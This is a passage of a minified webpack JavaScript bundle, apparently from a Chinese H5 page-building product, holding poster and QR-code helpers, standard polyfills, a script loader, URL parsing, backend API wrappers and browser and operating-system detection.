o,i=I(A.cmps);!(o=i()).done;){var s=o.value;if(s.type===a.c.PAGE_TYPE&&"poster"===s.pageType){r.push(n);break}}else r.push(n)}return r}function lt(t){return new Promise((function(e,r){var n=t.url,A=t.urlType,o=t.pageIndex,i=t.disablePosterDialog;if("number"!=typeof o||o<0)r(new Error("未获取到正确页面标识"));else{var s=function(t){var e=(window.pageData||{}).pages,r=(void 0===e?[]:e)[t];if(!r)return null;var n=r.cmps.find((function(t){return t.type===a.c.BTN&&t.isPosterBtn}));return n||null}(o);if(s){var u=Object(Q.c)(s.triggers,"Click");if(u){var c="image"===A;P(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,void 0===u.go){t.next=6;break}return t.next=4,W({posterPageIdx:+u.go,qrcodeUrl:n,isImageQrCode:c,disablePosterDialog:i,callback:e});case 4:t.next=7;break;case 6:throw new Error("海报页标识获取错误");case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),r(t.t0);case 12:case"end":return t.stop()}}),t,null,[[0,9]])})))()}else r(new Error("海报按钮触发配置错误"))}else r(new Error("未检测到海报按钮"))}}))}},function(t,e,r){var n=r(125)("wks"),A=r(97),o=r(34).Symbol,i="function"==typeof o;(t.exports=function(t){return n[t]||(n[t]=i&&o[t]||(i?o:A)("Symbol."+t))}).store=n},function(t,e,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function A(){for(var t=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var o=typeof n;if("string"===o||"number"===o)t.push(n);else if(Array.isArray(n)&&n.length){var i=A.apply(null,n);i&&t.push(i)}else if("object"===o)for(var a in n)r.call(n,a)&&n[a]&&t.push(a)}}return t.join(" ")}t.exports?(A.default=A,t.exports=A):void 0===(n=function(){return A}.apply(e,[]))||(t.exports=n)}()},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e,r){"use strict";var n=SyntaxError,A=Function,o=TypeError,i=function(t){try{return A('"use strict"; return ('+t+").constructor;")()}catch(t){}},a=Object.getOwnPropertyDescriptor;if(a)try{a({},"")}catch(t){a=null}var s=function(){throw new o},u=a?function(){try{return s}catch(t){try{return a(arguments,"callee").get}catch(t){return s}}}():s,c=r(216)(),l=Object.getPrototypeOf||function(t){return t.__proto__},f={},p="undefined"==typeof Uint8Array?void 0:l(Uint8Array),d={"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":c?l([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":f,"%AsyncGenerator%":f,"%AsyncGeneratorFunction%":f,"%AsyncIteratorPrototype%":f,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":A,"%GeneratorFunction%":f,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":c?l(l([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&c?l((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&c?l((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":c?l(""[Symbol.iterator]()):void 0,"%Symbol%":c?Symbol:void 0,"%SyntaxError%":n,"%ThrowTypeError%":u,"%TypedArray%":p,"%TypeError%":o,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet},h={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},g=r(215),w=r(118),m=g.call(Function.call,Array.prototype.concat),v=g.call(Function.apply,Array.prototype.splice),y=g.call(Function.call,String.prototype.replace),B=g.call(Function.call,String.prototype.slice),b=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,E=/\\(\\)?/g,C=function(t){var e=B(t,0,1),r=B(t,-1);if("%"===e&&"%"!==r)throw new n("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new n("invalid intrinsic syntax, expected opening `%`");var A=[];return y(t,b,(function(t,e,r,n){A[A.length]=r?y(n,E,"$1"):e||t})),A},U=function(t,e){var r,A=t;if(w(h,A)&&(A="%"+(r=h[A])[0]+"%"),w(d,A)){var a=d[A];if(a===f&&(a=function t(e){var r;if("%AsyncFunction%"===e)r=i("async function () {}");else if("%GeneratorFunction%"===e)r=i("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=i("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var A=t("%AsyncGenerator%");A&&(r=l(A.prototype))}return d[e]=r,r}(A)),void 0===a&&!e)throw new o("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:A,value:a}}throw new n("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new o("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new o('"allowMissing" argument must be a boolean');var r=C(t),A=r.length>0?r[0]:"",i=U("%"+A+"%",e),s=i.name,u=i.value,c=!1,l=i.alias;l&&(A=l[0],v(r,m([0,1],l)));for(var f=1,p=!0;f<r.length;f+=1){var h=r[f],g=B(h,0,1),y=B(h,-1);if(('"'===g||"'"===g||"`"===g||'"'===y||"'"===y||"`"===y)&&g!==y)throw new n("property names with quotes must have matching quotes");if("constructor"!==h&&p||(c=!0),w(d,s="%"+(A+="."+h)+"%"))u=d[s];else if(null!=u){if(!(h in u)){if(!e)throw new o("base intrinsic for "+t+" exists, but the property is not available.");return}if(a&&f+1>=r.length){var b=a(u,h);u=(p=!!b)&&"get"in b&&!("originalValue"in b.get)?b.get:u[h]}else p=w(u,h),u=u[h];p&&!c&&(d[s]=u)}}return u}},function(t,e,r){"use strict";var n=r(160),A=r(44),o=r(166),i=r(153),a=r(57),s=r(128),u=r(151),c=r(42),l=Math.min,f=[].push,p="length",d=!c((function(){RegExp(4294967295,"y")}));r(129)("split",2,(function(t,e,r,c){var h;return h="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[p]||2!="ab".split(/(?:ab)*/)[p]||4!=".".split(/(.?)(.?)/)[p]||".".split(/()()/)[p]>1||"".split(/.?/)[p]?function(t,e){var A=String(this);if(void 0===t&&0===e)return[];if(!n(t))return r.call(A,t,e);for(var o,i,a,s=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,d=void 0===e?4294967295:e>>>0,h=new RegExp(t.source,c+"g");(o=u.call(h,A))&&!((i=h.lastIndex)>l&&(s.push(A.slice(l,o.index)),o[p]>1&&o.index<A[p]&&f.apply(s,o.slice(1)),a=o[0][p],l=i,s[p]>=d));)h.lastIndex===o.index&&h.lastIndex++;return l===A[p]?!a&&h.test("")||s.push(""):s.push(A.slice(l)),s[p]>d?s.slice(0,d):s}:"0".split(void 0,0)[p]?function(t,e){return void 0===t&&0===e?[]:r.call(this,t,e)}:r,[function(r,n){var A=t(this),o=null==r?void 0:r[e];return void 0!==o?o.call(r,A,n):h.call(String(A),r,n)},function(t,e){var n=c(h,t,this,e,h!==r);if(n.done)return n.value;var u=A(t),f=String(this),p=o(u,RegExp),g=u.unicode,w=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(d?"y":"g"),m=new p(d?u:"^(?:"+u.source+")",w),v=void 0===e?4294967295:e>>>0;if(0===v)return[];if(0===f.length)return null===s(m,f)?[f]:[];for(var y=0,B=0,b=[];B<f.length;){m.lastIndex=d?B:0;var E,C=s(m,d?f:f.slice(B));if(null===C||(E=l(a(m.lastIndex+(d?0:B)),f.length))===y)B=i(f,B,g);else{if(b.push(f.slice(y,B)),b.length===v)return b;for(var U=1;U<=C.length-1;U++)if(b.push(C[U]),b.length===v)return b;B=y=E}}return b.push(f.slice(y)),b}]}))},function(t,e,r){"use strict";r(3),r(11);e.a=function(t,e,r){return new Promise((function(n,A){var o,i=document.createElement("script");if(i.type="text/javascript",e)for(o in e){var a=e[o];i[o]=a}var s=function(){c(),n(i)},u=function(e){c(),document.body.removeChild(i),A(e.error||new Error("load script error: "+t))},c=function(){i.removeEventListener("load",s),i.removeEventListener("error",u)};i.src=t,i.addEventListener("load",s),i.addEventListener("error",u),document.body.appendChild(i),r&&r(i)}))}},function(t,e,r){"use strict";var n=r(44),A=r(67),o=r(57),i=r(92),a=r(153),s=r(128),u=Math.max,c=Math.min,l=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;r(129)("replace",2,(function(t,e,r,d){return[function(n,A){var o=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,o,A):r.call(String(o),n,A)},function(t,e){var A=d(r,t,this,e);if(A.done)return A.value;var l=n(t),f=String(this),p="function"==typeof e;p||(e=String(e));var g=l.global;if(g){var w=l.unicode;l.lastIndex=0}for(var m=[];;){var v=s(l,f);if(null===v)break;if(m.push(v),!g)break;""===String(v[0])&&(l.lastIndex=a(f,o(l.lastIndex),w))}for(var y,B="",b=0,E=0;E<m.length;E++){v=m[E];for(var C=String(v[0]),U=u(c(i(v.index),f.length),0),O=[],_=1;_<v.length;_++)O.push(void 0===(y=v[_])?y:String(y));var Q=v.groups;if(p){var F=[C].concat(O,U,f);void 0!==Q&&F.push(Q);var I=String(e.apply(void 0,F))}else I=h(C,f,U,O,Q,e);U>=b&&(B+=f.slice(b,U)+I,b=U+C.length)}return B+f.slice(b)}];function h(t,e,n,o,i,a){var s=n+t.length,u=o.length,c=p;return void 0!==i&&(i=A(i),c=f),r.call(a,c,(function(r,A){var a;switch(A.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(s);case"<":a=i[A.slice(1,-1)];break;default:var c=+A;if(0===c)return r;if(c>u){var f=l(c/10);return 0===f?r:f<=u?void 0===o[f-1]?A.charAt(1):o[f-1]+A.charAt(1):r}a=o[c-1]}return void 0===a?"":a}))}}))},function(t,e,r){"use strict";var n=r(27),A=r(223);n(n.P+n.F*r(224)("includes"),"String",{includes:function(t){return!!~A(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){"use strict";r.d(e,"e",(function(){return n})),r.d(e,"c",(function(){return A})),r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return i})),r.d(e,"d",(function(){return a}));r(38),r(200);function n(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;for(var r=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],n=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t)||[],A={},o=18;o--;)A[r[o]]=n[o];for(var i=0,a=r;i<a.length;i++){var s=a[i];e[s]=A[s]||""}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}function A(t){return t?/^https:\/\/.*$/.test(t)?t:/^http:\/\/.*$/.test(t)?t.replace("http","https"):/^\/\/.*$/.test(t)?"https:"+t:"https://"+t:""}function o(t,e){return/^(?:http:|https:)/i.test(t)?t:(e||(e=window.location.protocol),e+(/^\/\//.test(t)?t:"//"+t))}function i(t,e){return t}function a(t){if(["http://","https://","//"].some((function(e){return t.startsWith(e)}))&&n(t).host!==n(window.location.href).host)return!1;return!0}},function(t,e,r){"use strict";var n=r(27),A=r(123)(1);n(n.P+n.F*!r(192)([].map,!0),"Array",{map:function(t){return A(this,t,arguments[1])}})},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,r){"use strict";r.d(e,"r",(function(){return p})),r.d(e,"e",(function(){return h})),r.d(e,"f",(function(){return w})),r.d(e,"c",(function(){return v})),r.d(e,"b",(function(){return B})),r.d(e,"j",(function(){return b})),r.d(e,"d",(function(){return E})),r.d(e,"h",(function(){return C})),r.d(e,"g",(function(){return U})),r.d(e,"o",(function(){return O})),r.d(e,"p",(function(){return _})),r.d(e,"a",(function(){return Q})),r.d(e,"i",(function(){return F})),r.d(e,"m",(function(){return I})),r.d(e,"q",(function(){return S})),r.d(e,"n",(function(){return T})),r.d(e,"l",(function(){return P})),r.d(e,"k",(function(){return H}));r(10),r(9),r(14),r(15),r(19),r(13),r(3),r(59),r(11),r(46),r(24);var n=r(12),A=r(23),o=r(7),i=r(279),a=["lca"];function s(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function c(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function l(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){c(o,n,A,i,a,"next",t)}function a(t){c(o,n,A,i,a,"throw",t)}i(void 0)}))}}var f=window.RPCONFIG.bwsHost||"//bws.test.rabbitpre.com";function p(t,e){return d.apply(this,arguments)}function d(){return(d=l(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/app/report",t.next=3,Object(n.b)("/api2/app/report",{appId:e,reason:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function h(t){return g.apply(this,arguments)}function g(){return(g=l(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r="/api2/app/data/"+e,t.next=3,Object(n.a)(r,{});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function w(t,e){return m.apply(this,arguments)}function m(){return(m=l(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/app/jumplink/info",t.next=3,Object(n.a)("/api2/app/jumplink/info",{appId:e,appUserId:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function v(t){return y.apply(this,arguments)}function y(){return(y=l(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/app/generatePosterQrcode",t.next=3,Object(n.b)("/api2/app/generatePosterQrcode",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function B(t){return Object(n.a)("/api2/app/generatePosterMpQrcode",t)}function b(t){return Object(n.a)("/api2/app/contentMpBasicInfo",t)}function E(t){var e=f+"/api/shorturl/generate";return Object(n.b)(e,{url:t})}function C(t){return Object(n.a)("/api2/bottomlink/getBottomlink",{appType:t})}function U(t,e,r){return Object(n.a)("/api2/app/getAuditionMusicUrl",{musicId:t,appId:e,templateId:r})}function O(){return Object(n.a)("/api2/app/getTaokoulingConfig")}function _(t,e,r,A){var o=A.lca,i=function(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}(A,a);return Object(n.b)("/api2/app/viewLimit",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?s(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({appId:t,audId:e,orgId:r,viewLimitVo:i},o&&{lca:o}))}function Q(t,e){return Object(n.b)("/api2/app/appcenter/checkAppInstance",{orgId:t,appInstanceIds:e})}function F(t){return Object(n.a)("/api2/app/getContactWay",t)}function I(t){return Object(n.a)("/api2/app/getQrCode",t)}function S(t,e){return Object(n.a)("/api2/app/getWorkWechatConfig",{orgId:t,appId:e})}function T(t){return Object(n.a)("/api2/app/getSmsGateway",t)}function P(t){return Object(n.a)("/api2/auth/getOrgInfo",{orgId:t})}function H(t){return x.apply(this,arguments)}function x(){return(x=l(regeneratorRuntime.mark((function t(e){var r,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,A.getAudid();case 2:if(r=t.sent,a=window.pageData,s=a.id,u=a.wechatUserData,l=(c=void 0===u?{}:u).openid,f=c.unionid,p=o.a(window.location.search),d=p.saudid,h=void 0===d?r:d,g=p.playRecordId||sessionStorage.getItem("playRecordId")||"",w=e.integrationAppId,m=e.extData,v=encodeURIComponent(window.location.origin+window.location.pathname),y=encodeURIComponent(window.location.search.slice(1)),B="",b=null,!window.AppAuthorization||!window.AppAuthorization.getUserInfo){t.next=18;break}return t.next=16,window.AppAuthorization.getUserInfo();case 16:b=t.sent,B=b.identitys&&b.identitys.length?b.identitys[0].identityValue:b.identityId;case 18:return"/api2/app/appcenter/getThirdSenceCode",E=R({saudid:h,playRecordId:g}),t.abrupt("return",Object(n.b)("/api2/app/appcenter/getThirdSenceCode",{audid:r,appid:s,openid:l,unionid:f,identityId:B,appUserInfo:b,saudid:h,url:v,urlParams:y,wechatUserData:Object(i.a)(c,["jwtToken"]),integrationAppId:w,extData:m,shareParams:encodeURIComponent(E)}));case 22:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t){var e=new URLSearchParams;for(var r in t)e.append(r,t[r]);return e.toString()}},function(t,e,r){var n=r(48);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e,r){"use strict";r.d(e,"a",(function(){return p})),r.d(e,"b",(function(){return d}));r(36),r(112),r(38),r(115),r(10),r(9),r(14),r(15),r(19);var n=r(143);function A(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?A(Object(r),!0).forEach((function(e){i(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function a(t){var e="Windows",r="",n="";if(/Windows NT ([0-9]+\.[0-9])/.test(t)){n={"5.0":"2000",5.1:"XP",5.2:"Server 2003","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10技术预览版",10:"10","10.0":"10"}[r=RegExp.$1]||"NT "+function(t){var e=t.split("."),r=e.shift();return parseFloat(r+"."+e.join(""))}(r)}return(t.match("Windows XP")||t.match("WinXP"))&&(r="5.1",n="XP"),t.match("WP7")&&(e="Windows Phone",r="7.0"),/WindowsMobile\/([0-9.]*)/.test(t)&&(e="Windows Mobile",r=RegExp.$1),/Windows Phone ([0-9.]*)/.test(t)&&(e="Windows Mobile",r=RegExp.$1),/Windows Phone OS ([0-9.]*)/.test(t)&&(e="Windows Phone",+(r=RegExp.$1)<7&&(e="Windows Mobile")),{name:e,version:r,alias:n}}function s(t){var e={name:"",version:"",isAndroid:!1,isIOS:!1,isMobile:!1,isPC:!1,isMac:!1,isWindows:!1,isLinux:!1};return e.isMobile=Object(n.b)(t),e.isPC=!e.isMobile,t.match("Unix")?(e.name="Unix",e):t.match("FreeBSD")?(e.name="FreeBSD",e):t.match("Android")?(e.isAndroid=!0,e.isMobile=!0,e.isPC=!1,o(o({},e),function(t){var e="",r=t.replace("-update",".");return/Android(?: )?(?:AllPhone_|CyanogenMod_)?(?:\/)?v?([0-9.]+)/.test(r)&&(e=RegExp.$1),{name:"Android",version:e}}(t))):t.match("iPhone( Simulator)?;")||t.match("iPad;")||t.match("iPod;")||t.match(/iPhone\s*[\d,]*s?[cp]?;/i)?(e.isIOS=!0,e.isMobile=!0,e.isPC=!1,o(o({},e),function(t){var e="1.0";return/OS (.*) like Mac OS X/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"iOS",version:e}}(t))):t.match("Mac OS X")?(e.isMac=!0,o(o({},e),function(t){var e="";return/Mac OS X (10[0-9._]*)/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"Mac OS X",version:e}}(t))):t.match("Linux")?(e.isLinux=!0,o(o({},e),function(t){var e="Linux",r="";if(t.match("CentOS")){e="CentOS";var n=/CentOS\/[0-9.-]+el([0-9_]+)/.exec(t);n&&(r=n[1].replace(/_/g,"."))}if(t.match("Debian")&&(e="Debian"),t.match("Fedora")){e="Fedora";var A=/Fedora\/[0-9.-]+fc([0-9]+)/.exec(t);A&&(r=A[1])}if(t.match("Red Hat")){e="Red Hat";var o=/Red Hat[^/]*\/[0-9.-]+el([0-9_]+)/.exec(t);o&&(r=o[1].replace(/_/g,"."))}if(t.match("Ubuntu")){e="Ubuntu";var i=/Ubuntu\/([0-9.]*)/.exec(t);i&&(r=i[1])}return{name:e,version:r}}(t))):t.match("Windows")?(e.isWindows=!0,o(o({},e),a(t))):t.match("CrOS")?o(o({},e),{},{name:"Chrome OS"}):e}function u(t){var e={name:"",version:"",isChrome:!1,isEdge:!1,isFirefox:!1,isIE:!1,isSafari:!1},r=function(t){for(var e=0,r=[{name:"QQ",detect:/M?QQBrowser\/([0-9.]*)/i},{name:"TT",detect:/TencentTraveler ([0-9.]*)/i},{name:"Weixin",detect:/MicroMessenger\/([0-9.]*)/i},{name:"Sogou",detect:/SE 2.X MetaSr/i},{name:"Liebao",detect:/LBBROWSER/i},{name:"Maxthon",detect:/Maxthon[/ ]([0-9.]*)/i},{name:"360SE",detect:/360SE/i},{name:"360EE",detect:/360EE/i},{name:"Baidu",detect:/(?:M?BaiduBrowser|BIDUBrowser|BaiduHD)\/([0-9.]*)/i},{name:"Taobao",detect:/TaoBrowser\/([0-9.]*)/i}];e<r.length;e++){var n=r[e];if(n.detect.test(t))return{name:n.name,version:RegExp.$1||""}}if(t.match("UCWEB")||t.match("UCBrowser")){var A="";return/UCWEB([0-9.]*)/.test(t)&&(A=RegExp.$1),/UCBrowser\/([0-9.]*)/.test(t)&&(A=RegExp.$1),{name:"UC",version:A}}return null}(t);return r?o(o({},e),r):t.match("MSIE")?(e.isIE=!0,o(o({},e),function(t){var e="";return/MSIE ([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"IE",version:e}}(t))):t.match(/Firefox|FxiOS/)?(e.isFirefox=!0,o(o({},e),function(t){var e="";return/(?:Firefox|FxiOS)\/([0-9ab.]*)/.test(t)&&(e=RegExp.$1),{name:"Firefox",version:e}}(t))):t.match(/Opera/i)?o(o({},e),function(t){var e="";return/Opera[/| ]([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Opera",version:e}}(t)):t.match("Edge")?(e.isEdge=!0,o(o({},e),function(t){var e="";return/Edge\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Edge",version:e}}(t))):t.match("Chromium")?o(o({},e),function(t){var e="";return/Chromium\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Chromium",version:e}}(t)):t.match(/Chrome|CriOS/)||t.match("Android")?(e.isChrome=!0,o(o({},e),function(t){var e="Chrome",r="";return/(?:Chrome|CriOS)\/([0-9.]*)/.test(t)?r=RegExp.$1:/Version\/([0-9.]+) Mobile/.test(t)&&(e="Android",r=RegExp.$1),{name:e,version:r}}(t))):t.match("Safari")?(e.isSafari=!0,o(o({},e),function(t){var e="";return/Version\/([0-9.]+)/.test(t)&&(e=RegExp.$1),{name:"Safari",version:e}}(t))):e}function c(t){var e={name:"",version:"",isWebkit:!1,isKHTML:!1,isGecko:!1,isPresto:!1,isTrident:!1};return/WebKit\/([0-9.]*)/i.test(t)||/Browser\/AppleWebKit([0-9.]*)/i.test(t)?(e.name="Webkit",e.version=RegExp.$1,e.isWebkit=!0,e):/KHTML\/([0-9.]*)/.test(t)?(e.name="KHTML",e.version=RegExp.$1,e.isKHTML=!0,e):/Gecko/.exec(t)&&!/like 